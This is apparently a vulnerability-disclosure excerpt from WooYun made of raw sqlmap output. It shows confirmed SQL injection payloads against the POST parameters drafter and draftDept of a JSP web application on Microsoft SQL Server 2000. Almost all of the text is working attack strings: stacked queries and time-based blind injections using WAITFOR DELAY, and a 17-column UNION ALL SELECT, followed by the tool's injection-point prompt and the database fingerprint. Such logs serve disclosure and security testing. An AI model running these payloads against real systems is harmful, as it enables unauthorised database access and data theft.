 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: draftDept=88952634'; WAITFOR DELAY '0:0:5'--&drafter=88952634&achOu
tline=88952634&source=88952634&state=88952634&proName=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: draftDept=88952634' WAITFOR DELAY '0:0:5'--&drafter=88952634&achOut
line=88952634&source=88952634&state=88952634&proName=88952634
Parameter: drafter (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: draftDept=88952634&drafter=88952634' UNION ALL SELECT NULL,NULL,CH
R(113)+CHAR(107)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(119)+CHAR(111)+CHAR(119)+CH
R(65)+CHAR(112)+CHAR(89)+CHAR(83)+CHAR(86)+CHAR(81)+CHAR(74)+CHAR(113)+CHAR(106
+CHAR(113)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
,NULL,NULL,NULL,NULL-- &achOutline=88952634&source=88952634&state=88952634&proN
me=88952634
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: draftDept=88952634&drafter=88952634'; WAITFOR DELAY '0:0:5'--&achOu
tline=88952634&source=88952634&state=88952634&proName=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: draftDept=88952634&drafter=88952634' WAITFOR DELAY '0:0:5'--&achOut
line=88952634&source=88952634&state=88952634&proName=88952634
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: POST, parameter: drafter, type: Single quoted string (default)
[1] place: POST, parameter: draftDept, type: Single quoted string
[2] place: POST, parameter: source, type: Single quoted string
[q] Quit
> 0
[23:07:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org